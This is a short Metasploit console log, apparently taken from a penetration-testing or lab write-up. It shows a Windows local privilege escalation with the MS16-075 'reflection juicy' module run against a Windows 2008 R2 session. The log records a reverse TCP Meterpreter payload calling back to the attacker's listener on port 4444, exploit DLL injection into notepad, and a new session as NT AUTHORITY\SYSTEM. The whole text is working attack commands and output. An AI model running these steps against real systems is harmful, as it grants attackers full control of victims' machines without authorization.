 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set session 2
session ⇒ 2
msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.1.133:4444
[+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
[*] Launching notepad to host the exploit...
[+] Process 2624 launched.
[*] Reflectively injecting the exploit DLL into 2624...
[*] Injecting exploit into 2624...
[*] Exploit injected. Injecting exploit configuration into 2624...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 192.168.1.134
[*] Meterpreter session 3 opened (192.168.1.133:4444 → 192.168.1.134:50835) at 2021-10-04 17:49:06 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >